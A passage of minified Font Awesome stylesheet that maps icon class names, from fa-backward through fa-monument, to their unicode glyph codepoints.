ackward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-handshake:before{content:"\f2b5"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-haykal:before{content:"\f666"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{conten